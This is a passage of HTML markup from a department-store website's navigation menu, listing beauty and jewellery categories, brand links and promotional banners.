                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">A Valentine's Gift</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
